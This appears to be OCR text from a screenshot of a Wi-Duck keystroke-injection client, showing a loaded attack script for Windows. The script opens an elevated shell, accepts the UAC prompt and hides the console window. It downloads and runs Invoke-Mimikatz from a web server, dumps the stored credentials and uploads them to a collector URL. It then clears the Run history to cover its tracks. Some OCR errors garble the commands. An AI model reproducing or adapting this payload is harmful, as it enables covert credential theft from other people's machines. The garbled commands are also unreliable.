 Wi-Duck Client
Target Address 192.168.4.1 Open Connection ON-LINE Load Script
GUI
DELAY 500
STRING powershell Start-Process cmd -Verb runAs
ENTER
DELAY 2200
ALY + y
DELAY 1000
STRING mode con:cols=18 lines=1
ENTER
STRING color FE
DELAY 100
STRING powershell "IEX (New-Object Net.WebClient).DownloadString
('http://localhost/creds/im.ps1'); $output = Invoke-Mimikatz -DumpCreds; (New
Object Net.WebClient).UploadString('http://localhost/creds/rx.php' , $output)"
DELAY 16000
STRING powershell "Remove-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows
\CurrentVersion\Explorer\RunMRU' -Name '*' -Err$
ENTER
STRING exit
ENTER
WiDucky Command Text
Send
Command Reference Exit